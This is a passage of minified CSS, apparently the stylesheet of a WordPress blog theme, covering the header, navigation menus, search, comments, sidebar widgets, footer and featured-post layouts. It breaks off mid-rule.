.style3{padding:2px;padding-top:3px;display:inline-block;color:white;float:none;margin-right:0px;min-width:24px;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:0.5s all ease;-o-transition:0.5s all ease;transition:0.5s all ease;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;border:solid 1px transparent}@media screen and (max-width:600px){#top-bar .social-icons .style3{float:none}}#top-bar .social-icons .style3:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background:white;border:1px dashed #be2819;color:#be2819}#top-bar #util-links{float:left;color:white;font-size:12px;padding:6px 0}@media screen and (max-width:600px){#top-bar #util-links{float:none}}#top-bar #util-links #top-cart a,#top-bar #util-links #userlinks a{display:inline-block;color:#ffffff}#top-bar #util-links #top-cart i,#top-bar #util-links #userlinks i{margin-right:5px}#top-bar #util-links #userlinks{display:inline-block;position:relative}@media screen and (max-width:991px){#top-bar #util-links #userlinks{float:none}}#top-bar #util-links #userlinks a{position:relative}#top-bar #util-links #top-cart{display:inline-block;position:relative;margin-right:10px}#top-bar #util-links #top-cart:hover i{transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-ms-transform:scale(1.04);-o-transform:scale(1.04)}#top-bar #util-links #top-cart i{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;font-size:16px}@media screen and (max-width:600px){#top-bar .td_mobile_menu_wrap{min-height:42px;padding:10px;margin-bottom:0px;position:relative;display:inline-block}#top-bar .td_mobile_menu_wrap:after{content:"\f103";font-family:"FontAwesome";color:#ebebeb;position:absolute;right:17px;top:13px;font-size:18px}#top-bar .mobileMenu{padding:5px 8px;border:none;-webkit-box-shadow:none;box-shadow:none;background:#080808;color:#ebebeb;background-image:none;-webkit-appearance:none;position:relative;min-width:155px}#top-bar .mobileMenu:focus{outline:none}}#masthead{text-align:center;background:#222222;color:white}#masthead #text-title-desc{clear:none;float:none;vertical-align:middle}#masthead h1.site-title{font-size:37px;margin-bottom:5px;font-weight:bold;margin-top:0px}@media screen and (max-width:600px){#masthead h1.site-title{font-size:26px}}#masthead h1.site-title a{color:white}#masthead h2.site-description{font-weight:300;font-size:15px;margin-top:0px}.site-branding{padding:33px 0;position:relative;top:0px;width:100%;overflow:hidden;display:inline-block;float:left}@media screen and (max-width:991px){.site-branding{text-align:center;width:100%;top:5px;padding:15px 0}}@media screen and (max-width:768px){.site-branding{text-align:center}}@media screen and (max-width:600px){.site-branding{padding:60px 0}}@media screen and (max-width:991px){.masthead-container{text-align:center}}#top-search{display:inline-block;float:right;padding:15px 25px;padding-right:0;margin-left:5px;padding-left:5px}@media screen and (max-width:991px){#top-search{float:none}}#top-search label{margin-bottom:0;min-width:300px}@media screen and (max-width:768px){#top-search label{min-width:150px}}#top-search input[type=search]{background:#f0948b;border:solid 2px #a72316;border-right:none;padding:10px 10px;outline:none;width:100%}#top-search input[type=search]::-webkit-input-placeholder{color:#e33827}#top-search input[type=search]:-moz-placeholder{color:#e33827}#top-search input[type=search]::-moz-placeholder{color:#e33827}#top-search input[type=search]:-ms-input-placeholder{color:#e33827}#top-search button{background:#911f13;-webkit-box-shadow:none;box-shadow:none;border:solid 2px #a72316;text-shadow:none;padding:10px 13px;border-left:none;margin-left:-7px;border-bottom-left-radius:0;border-top-left-radius:0;outline:none}#site-logo{display:inline-block}#site-logo img{max-height:70px;width:auto}@media screen and (max-width:991px){#site-logo{float:none}}#jumbosearch{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.98);z-index:999;text-align:center;display:none}#jumbosearch .form{margin-top:10%}#jumbosearch .form label{width:80%;text-align:center}#jumbosearch .form input[type=search]{background:none;outline:none;padding:20px;font-size:28px;border:none;border-bottom:solid 1px #ddd;border-radius:0;color:white;width:80%;text-align:center;clear:both}#jumbosearch .form input[type=submit]{display:none;text-transform:uppercase}#jumbosearch .closeicon{position:absolute;right:30px;top:40px;color:#eee;font-size:27px;padding:15px;cursor:pointer}#top-menu{float:right;padding-right:15px}@media screen and (max-width:991px){#top-menu{float:none}}@media screen and (max-width:600px){#top-menu{float:none;text-align:center;padding:0px}}#top-menu ul{list-style:none;margin-bottom:0;margin-left:0px}#top-menu ul ul{display:none}#top-menu ul li{display:inline-block}#top-menu ul li a{padding:6px 7px;display:inline-block;color:#e6e6e6;font-size:13px;position:relative;font-weight:300;z-index:5;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#top-menu ul li a:before{position:absolute;top:50%;left:50%;width:80%;height:30px;border:2px solid white;border-radius:0%;border-top:none;border-right:none;border-left:none;content:'';opacity:0;z-index:4;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;transform:translateX(-50%) translateY(-50%) scale(1);-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1)}#top-menu ul li a:hover{color:#e6e6e6}#top-menu ul li a:hover:before{opacity:1;transform:translateX(-50%) translateY(-40%) scale(1);-webkit-transform:translateX(-50%) translateY(-40%) scale(1);-moz-transform:translateX(-50%) translateY(-40%) scale(1);-ms-transform:translateX(-50%) translateY(-40%) scale(1);-o-transform:translateX(-50%) translateY(-40%) scale(1)}#site-navigation{float:left;background:#be2819;width:100%;margin-bottom:20px}#site-navigation ul{}#site-navigation ul li{}@media screen and (max-width:991px){#site-navigation ul li{float:none;display:inline-block}}#site-navigation ul li a{padding:7px 10px;color:white;font-size:14px;text-transform:none;font-weight:bold;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li:hover a{color:#e6e6e6}#site-navigation ul li ul li .menu-desc{display:none}#site-navigation ul li ul.children,#site-navigation ul li ul.sub-menu{background:#ebebeb;padding:5px 0px;border-radius:5px;top:34px;display:block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;perspective:1000;-webkit-perspective:1000;-ms-transform-origin:top;transform-origin:top;-webkit-transform-origin:top;transform:perspective(350px) rotateX(-10deg);-webkit-transform:perspective(350px) rotateX(-10deg);-moz-transform:perspective(350px) rotateX(-10deg);opacity:0;visibility:hidden}#site-navigation ul li ul.children:before,#site-navigation ul li ul.sub-menu:before{content:"";display:inline;width:0px;height:0px;border:solid 6px transparent;border-bottom:solid 6px #ebebeb;position:absolute;top:-12px;left:30px}#site-navigation ul li ul.children ul:before,#site-navigation ul li ul.sub-menu ul:before{border:solid 10px transparent;border-right:solid 10px #e6e6e6;left:-20px;top:1px}#site-navigation ul li ul.children li ul,#site-navigation ul li ul.sub-menu li ul{-ms-transform-origin:left;transform-origin:left;-webkit-transform-origin:left;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;left:100%;top:0;opacity:0;-webkit-transform:rotateY(15deg)!important;transform:rotateY(15deg)!important;-moz-transform:rotateY(15deg)!important}#site-navigation ul li ul.children li ul li ul,#site-navigation ul li ul.sub-menu li ul li ul{display:none!important}#site-navigation ul li ul.children li:hover,#site-navigation ul li ul.sub-menu li:hover{transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li ul.children li:hover ul,#site-navigation ul li ul.sub-menu li:hover ul{opacity:1;transform:rotateY(5deg)!important;-webkit-transform:rotateY(5deg)!important;-moz-transform:rotateY(5deg)!important}#site-navigation ul li ul.children a,#site-navigation ul li ul.sub-menu a{padding:3px 15px;font-weight:normal;font-size:13px;background:none;color:#777;text-transform:none;-webkit-transition:0.4s background ease, 0.6s padding ease;-o-transition:0.4s background ease, 0.6s padding ease;transition:0.4s background ease, 0.6s padding ease}#site-navigation ul li ul.children a:hover,#site-navigation ul li ul.sub-menu a:hover{background:#dedede;padding-left:15px}#site-navigation ul li:hover{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-webkit-transition:0.4s all ease!important}#site-navigation ul li:hover ul.children,#site-navigation ul li:hover ul.sub-menu{display:block;opacity:1;visibility:visible;transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}#site-navigation ul li:hover ul.children ul,#site-navigation ul li:hover ul.sub-menu ul{opacity:0}#site-navigation ul .menu-item-has-children:after,#site-navigation ul .page_item_has_children:after{content:"\f107";font-family:"FontAwesome";position:absolute;right:5px;top:8px;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;color:rgba(255, 255, 255, 0.7)}#site-navigation ul .menu-item-has-children>a,#site-navigation ul .page_item_has_children>a{padding-right:20px}#site-navigation ul .menu-item-has-children:hover:after,#site-navigation ul .page_item_has_children:hover:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg)}#site-navigation ul .page_item_has_children:after{top:16px}#site-navigation ul .page_item_has_children ul.children{top:42px}#site-navigation ul ul.children .menu-item-has-children:after,#site-navigation ul ul.children .page_item_has_children:after,#site-navigation ul ul.sub-menu .menu-item-has-children:after,#site-navigation ul ul.sub-menu .page_item_has_children:after{content:"\f105";right:8px;top:4px;color:rgba(255, 255, 255, 0.85)}#site-navigation .fa{padding:0 5px 0 0}#site-navigation .menu-desc{font-size:12px;font-weight:300;color:#e33827;display:inline-block;margin-top:-5px;font-style:italic;text-transform:lowercase}.slicknav_menu{display:none}@media screen and (max-width:600px){.slicknav_menu{display:block}.slicknav_menu .slicknav_menutxt{margin-top:2px}#site-navigation ul.menu{display:none}.slicknav_nav .menu-desc{display:none!important}.slicknav_nav a{color:#6a6a6a}.slicknav_nav a:hover{background:#be2819;color:white}.slicknav_nav a .fa{margin-right:5px}.slicknav_nav li:hover{background:#be2819}.slicknav_nav li:hover a{color:white}.slicknav_nav .slicknav_arrow{display:none}.slicknav_nav .slicknav_row:hover{background:#be2819}.slicknav_menu{background:#1a1a1a;text-align:center}.slicknav_btn{background:#881d12;border:solid 1px #a72316;display:inline-block;float:none}.slicknav_menutxt{color:white!important;text-shadow:none!important}.slicknav_icon-bar{background-color:white!important;position:relative;top:2px}}#site-navigation #searchicon{float:right;font-size:19px;color:white;padding:1px;cursor:pointer;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#site-navigation #searchicon:hover{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}@media screen and (max-width:600px){#site-navigation #searchicon{float:none;text-align:center}}@media screen and (max-width:601px){#site-navigation #searchicon{position:relative;z-index:888}}@media screen and (max-width:991px) and (min-width:601px){#site-navigation #searchicon{right:0px;top:2px;position:absolute}}#site-navigation .container{position:relative}.flex-images{border:none;padding:15px 30px;margin-bottom:30px}.flex-images .section-title:after{width:5%}.flex-images .item{margin:6px;border:none;position:relative}.flex-images .item .viewtext{position:absolute;top:35%;left:40%;font-size:14px;z-index:9999;display:none}.flex-images .item img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.flex-images .item:after{content:"";position:absolute;display:block;width:0%;height:5px;bottom:0px;background:rgba(190, 40, 25, 0.8);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.flex-images .item:hover:after{width:100%}.flex-images .item:hover img{-webkit-filter:blur(3px) grayscale(0.9)}.flex-images .item:hover .flex-caption{padding-left:20px}.flex-images .item:hover .viewtext{display:block;color:#eee;text-shadow:0 0 2px #000;background:#000;padding:10px;border-radius:10px}.flex-images .flex-caption{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);position:absolute;bottom:0px;display:block;pointer-events:none;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;width:100%;color:#eee;font-weight:bold;text-shadow:1px 1px 0 #222;font-size:16px;padding:50px 10px 20px 10px}#primary-mono{padding:0 10px;padding-left:20px}@media screen and (max-width:767px){#primary-mono{padding-left:10px}}#primary-mono h1.entry-title{font-weight:bold;color:#515151;font-size:26px;margin-top:0px;padding:10px;padding-left:0;margin-bottom:0px}#primary-mono h1.entry-title:after{content:"";display:block;width:12%;height:3px;margin-top:17px;background:#e6e6e6}#primary-mono .entry-meta{margin-top:5px;font-size:13px;color:#868686}#primary-mono .entry-footer,#primary-mono .entry-meta{padding-bottom:7px;overflow:auto}#primary-mono .entry-footer .byline,#primary-mono .entry-meta .byline{margin-left:1px}#primary-mono .entry-footer a,#primary-mono .entry-meta a{color:#be2819;text-decoration:none}#primary-mono .entry-footer a:hover,#primary-mono .entry-meta a:hover{color:#777}#primary-mono .entry-footer{border-top:solid 1px #f2f2f2;border-bottom:solid 1px #f2f2f2;padding-top:7px;margin-top:25px;font-size:12px}#primary-mono .entry-footer .post-edit-link{float:right}#primary-mono .entry-footer .cat-links{margin-right:6px}#primary-mono .entry-content{color:#777;line-height:1.7em;font-size:14px}#primary-mono #featured-image{margin-top:10px}#respond h3#reply-title{font-weight:bold;font-size:18px}#respond input[type=text]{max-width:550px}#respond input,#respond textarea{background:#f2f2f2;border:solid 1px #cccccc;color:#777;outline:none}#respond .comment-form-author,#respond .comment-form-comment,#respond .comment-form-email,#respond .comment-form-url{position:relative}#respond .comment-form-author input,#respond .comment-form-author textarea,#respond .comment-form-comment input,#respond .comment-form-comment textarea,#respond .comment-form-email input,#respond .comment-form-email textarea,#respond .comment-form-url input,#respond .comment-form-url textarea{padding:4px 5px 5px 10px;border-radius:0}#respond .comment-form-author label,#respond .comment-form-comment label,#respond .comment-form-email label,#respond .comment-form-url label{background:#be2819;color:white;border-bottom:solid 1px #be2819;padding:5px;margin-right:-5px;min-width:70px}#respond .comment-form-comment label{margin-bottom:0px}#respond .form-submit input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;padding:10px;background:#ffffff;font-weight:bold;color:#be2819;margin-bottom:60px}#respond .comment-notes,#respond .logged-in-as{color:#777}#comments{margin-top:55px}#comments h2.comments-title{font-size:x-large}#comments ol.comment-list{list-style:none;margin-left:0px}#comments li.comment{border:solid 1px #e0e0e0;padding:10px;margin-top:15px;list-style:none;background:#f7f7f7}#comments li.comment .comment-content{color:#777777;font-weight:lighter}#comments li.trackback{background:#ffffff;padding:10px;margin-top:15px;margin-bottom:15px;border:solid 1px #eee;font-weight:bold}#comments li.trackback a{font-weight:normal}#comments .vcard img{border:solid 4px white;border-radius:5px;margin:0 10px 10px 0}#comments .form-allowed-tags{display:none}#comments .comment-metadata{font-weight:bold}#comments .comment-metadata time{float:right;color:#b3b3b3;font-weight:lighter;font-style:italic;font-size:12px}@media screen and (max-width:480px){li.comment{margin-left:-5%}}#primary-mono.page h1.entry-title:after{display:none}.edit-link{display:inline-block;float:right}.page-header{margin-top:0px;border-bottom:none}.page-header h1{font-size:18px;font-weight:lighter;border-bottom:solid 1px #e1e1e1;display:inline-block;padding-bottom:10px}.pagination{margin:20px 0;margin-bottom:40px;text-align:center;width:100%;clear:both}.pagination .current{background:#ddd}.pagination .nav-links a,.pagination .nav-links span{padding:4px 12px;line-height:20px;text-decoration:none;margin-right:5px;background-color:#f0f0f0;border:1px solid #e8e8e8;display:inline-block;color:#777}.pagination .nav-links a:hover,.pagination .nav-links span:hover{background:none;border:#be2819;border-style:dashed;border-width:1px}.pagination .nav-links span{pointer-events:none}.pagination ul>li>a,.pagination ul>li>span{float:left}#secondary{}#secondary aside{padding:10px}#secondary h1.widget-title{font-weight:bold;color:#222222;font-size:16px;margin-bottom:20px;margin-top:0px}#secondary .widget a{color:#5e5e5e;font-weight:normal;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget a:hover{color:#be2819}#secondary .widget ul{font-size:14px;margin-left:0px}#secondary .widget ul li{list-style:none;border-bottom:solid 1px #f2f2f2;padding:6px}#secondary .widget ul li:last-child{border-bottom:none}#secondary .widget_search{margin-bottom:20px}#secondary .widget_search label{width:100%}#secondary .widget_search input[type=search]{background:white;border:solid 2px #f4f4f4;border-radius:0px;padding:15px;font-size:16px;padding-bottom:10px;outline:none;width:80%}#secondary .search-submit{display:none}#secondary .widget_archive ul li:before,#secondary .widget_categories ul li:before,#secondary .widget_meta ul li:before,#secondary .widget_nav_menu ul li:before,#secondary .widget_pages ul li:before,#secondary .widget_recent_comments ul li:before,#secondary .widget_recent_entries ul li:before{content:"\f054";font-family:"FontAwesome";color:#9d9d9d;font-size:10px;margin-right:5px}#secondary .widget_archive ul li,#secondary .widget_categories ul li,#secondary .widget_meta ul li,#secondary .widget_nav_menu ul li,#secondary .widget_pages ul li,#secondary .widget_recent_comments ul li,#secondary .widget_recent_entries ul li{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget_archive ul li:hover,#secondary .widget_categories ul li:hover,#secondary .widget_meta ul li:hover,#secondary .widget_nav_menu ul li:hover,#secondary .widget_pages ul li:hover,#secondary .widget_recent_comments ul li:hover,#secondary .widget_recent_entries ul li:hover{transform:translateX(2px);-webkit-transform:translateX(2px);-moz-transform:translateX(2px);-ms-transform:translateX(2px);-o-transform:translateX(2px)}#secondary .widget_product_tag_cloud .tagcloud a,#secondary .widget_tag_cloud .tagcloud a{background:#be2819;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#f4f4f4;padding:7px 5px;margin-bottom:5px;display:inline-block}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#secondary .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#secondary .tagcloud a:active,#secondary .tagcloud a:focus,#secondary .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#secondary .widget_tromax_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#secondary .widget_tromax_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#secondary .widget_tromax_rp .rp-date{color:#919191;font-size:11px}#secondary button{background:#d9d9d9;color:#777}#secondary input[type=search],#secondary input[type=text],#secondary textarea{background:#f2f2f2;border:solid 1px #9e2115;outline:none;color:#777}#secondary input[type=search]::-webkit-input-placeholder,#secondary input[type=text]::-webkit-input-placeholder,#secondary textarea::-webkit-input-placeholder{color:#848484}#secondary input[type=search]:-moz-placeholder,#secondary input[type=text]:-moz-placeholder,#secondary textarea:-moz-placeholder{color:#848484}#secondary input[type=search]::-moz-placeholder,#secondary input[type=text]::-moz-placeholder,#secondary textarea::-moz-placeholder{color:#848484}#secondary input[type=search]:-ms-input-placeholder,#secondary input[type=text]:-ms-input-placeholder,#secondary textarea:-ms-input-placeholder{color:#848484}#footer-sidebar{background:#b02517;border-top:solid 3px #911f13}#footer-sidebar .footer-column{}#footer-sidebar .footer-column h1.widget-title{font-weight:bold;font-size:14px;text-transform:uppercase}#footer-sidebar .footer-column .widget{color:#fafafa}#footer-sidebar .footer-column .widget a{color:#e6e6e6;font-weight:300;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#footer-sidebar .footer-column .widget a:hover{color:white;background:#be2819}#footer-sidebar .footer-column .widget ul{margin-left:0px}#footer-sidebar .footer-column .widget ul li{list-style:none;padding:5px}#footer-sidebar .footer-column .widget ul li ul{margin-left:5px}#footer-sidebar .footer-column .widget ul li li{margin-left:2px;border-bottom:none;padding:2px}#footer-sidebar .footer-column .widget_tag_cloud .tagcloud a{background:#be2819;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#f4f4f4;padding:7px 5px;margin-bottom:5px;display:inline-block}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-handle{background-color:#7a1a10}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-range{background-color:#e64d3e}#footer-sidebar .footer-column .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#911f13}#footer-sidebar .footer-column button{background:#7a1a10;color:white}#footer-sidebar .footer-column input[type=search],#footer-sidebar .footer-column input[type=text],#footer-sidebar .footer-column textarea{background:#9a2014;border:solid 1px #911f13;outline:none;color:white}#footer-sidebar .footer-column input[type=search]::-webkit-input-placeholder,#footer-sidebar .footer-column input[type=text]::-webkit-input-placeholder,#footer-sidebar .footer-column textarea::-webkit-input-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-moz-placeholder,#footer-sidebar .footer-column input[type=text]:-moz-placeholder,#footer-sidebar .footer-column textarea:-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]::-moz-placeholder,#footer-sidebar .footer-column input[type=text]::-moz-placeholder,#footer-sidebar .footer-column textarea::-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-ms-input-placeholder,#footer-sidebar .footer-column input[type=text]:-ms-input-placeholder,#footer-sidebar .footer-column textarea:-ms-input-placeholder{color:#f2f2f2}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#footer-sidebar .footer-column .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#footer-sidebar .footer-column .tagcloud a:active,#footer-sidebar .footer-column .tagcloud a:focus,#footer-sidebar .footer-column .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#footer-sidebar .footer-column .widget_tromax_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#footer-sidebar .footer-column .widget_tromax_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#footer-sidebar .footer-column .widget_tromax_rp .rp-date{color:#dddddd;font-size:11px}#footer-sidebar .footer-column .widget_archive ul li:before,#footer-sidebar .footer-column .widget_categories ul li:before,#footer-sidebar .footer-column .widget_meta ul li:before,#footer-sidebar .footer-column .widget_nav_menu ul li:before,#footer-sidebar .footer-column .widget_pages ul li:before,#footer-sidebar .footer-column .widget_recent_comments ul li:before,#footer-sidebar .footer-column .widget_recent_entries ul li:before{content:"\f105";font-family:"FontAwesome";color:#eaeaea;font-size:10px;margin-right:5px;position:relative;top:-1px}#footer-sidebar .footer-column .woocommerce .amount{color:#f2f2f2}#footer-sidebar .footer-column .woocommerce ins .amount{color:#6a6a6a}#colophon{background:#be2819;padding:15px 10px 15px 10px;color:#f5f5f5;font-size:13px;text-align:center}#colophon a{color:white;text-decoration:underline}#featured-news .featured-news-container{margin-bottom:20px}#featured-news .featured-news-container .fg-item-container{padding:2px}#featured-news .featured-news-container .fg-item-container .fg-item{overflow:hidden}#featured-news .featured-news-container .fg-item-container .product-details{position:absolute;bottom:2px;right:2px;left:2px;background:rgba(34, 34, 34, 0.5);color:white}#featured-news .featured-news-container .fg-item-container .product-details h3{font-size:14px;margin:0;padding:8px 13px}#featured-news .featured-news-container .fg-item-container img{width:100%}@media screen and (min-width:767px){#featured-news .featured-news-container .fg-item-container img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;width:100%}}@media screen and (min-width:767px){#featured-news .featured-news-container .fg-item-container:hover img{transform:scale(1.02);-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);-webkit-filter:grayscale(1);filter:grayscale(1);transition:0.8s all ease;-webkit-transition:0.8s all ease;-moz-transition:0.8s all ease;-ms-transition:0.8s all ease;-o-transition:0.8s all ease}}#featured-mr .featured-mr-sec{margin-top:25px;overflow:auto}#featured-mr .featured-mr-container{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#featured-mr .featured-mr-container .featured-mr{background:white;overflow:hidden;padding:0;margin-bottom:10px;-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease}@media screen and (max-width:991px) and (min-width:768px){#featured-mr .featured-mr-container .featured-mr{padding-left:0!important}}@media screen and (max-width:768px){#featured-mr .featured-mr-container .featured-mr{text-align:center;-webkit-transition:none;-o-transition:none;transition:none;background:#f9f9f9}#featured-mr .featured-mr-container .featured-mr:hover{-webkit-transition:none;-o-transition:none;transition:none}}#featured-mr .featured-mr-container .featured-mr:hover{-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease;background:#f9f9f9}#featured-mr .featured-mr-container .featured-mr .feature-mr-item{padding:0}#featured-mr .featured-mr-container .featured-mr .feature-mr-item .fg-item{overflow:hidden}#featured-mr .featured-mr-container .featured-mr .feature-mr-item a img{width:100%;-webkit-filter:contrast(175%);filter:contrast(175%);-webkit-transition:0.4s all ease;-o-transition:0.4s all ease;transition:0.4s all ease}@media screen and (min-width:768px){#featured-mr .featured-mr-container .featured-mr .feature-mr-item:hover a img{-webkit-transition:0.9s all ease;-o-transition:0.9s all ease;transition:0.9s all ease;-webkit-transform:scale(1.2) rotate(4deg);-ms-transform:scale(1.2) rotate(4deg);transform:scale(1.2) rotate(4deg);-webkit-filter:contrast(175%);filter:contrast(175%)}}#featured-mr .featured-mr-container .featured-mr .featured-mr-title{position:relative}@media screen and (max-width:768px){#featured-mr .featured-mr-container .featured-mr .featured-mr-title{margin-bottom:35px}}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .product-details h3{padding:15px 0px;border-bottom:2px solid #be2819;text-align:center;line-height:1.5em}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .product-details h3 a{color:#777}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .product-details h3 a:hover{color:#be2819}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat{margin-top:30px}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat ul{list-style:none;text-align:center;margin:0}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat ul li a{padding:3px 10px;font-size:15px;background:#be2819;color:white;border:2px solid #be2819;border-radius:25px}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat ul li a:hover{color:#be2819;background:white;border:2px solid #be2819}.grid-row{margin:0}.grid{margin:10px 0;padding-left:0;padding-bottom:17px;border-bottom:solid 1px #eee}@media screen and (max-width:768px){.grid{border-bottom:none}}.grid:nth-last-child(2){border:none}.grid .featured-thumb{border-top:#be2819 solid 3px;overflow:hidden;transition:0.3s all ease;-webkit-transition:0.3s all ease;-moz-transition:0.3s all ease;-ms-transition:0.3s all ease;-o-transition:0.3s all ease;padding:0}@media screen and (max-width:768px){.grid .featured-thumb img{width:100%}}.grid .featured-thumb img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (min-width:767px){.grid .featured-thumb:hover img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-moz-filter:brightness(0.9);-webkit-filter:brightness(0.9);filter:brightness(0.9)}}@media screen and (max-width:768px){.grid .out-thumb{padding:10px 3px}}.grid .out-thumb h1{margin:5px 0;margin-top:1px;font-weight:normal;font-size:19px}.grid .out-thumb h1 a{color:#373737;padding-bottom:2px}.grid .out-thumb h1 a:before{height:1px;background:#373737;width:98%;left:1%}.grid .out-thumb 